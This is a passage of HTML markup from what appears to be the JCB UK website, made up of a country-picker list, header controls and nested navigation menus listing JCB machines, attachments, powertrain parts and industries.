                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-GB/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/access-attachments/">Access Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/charging-solutions/">Charging Solutions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
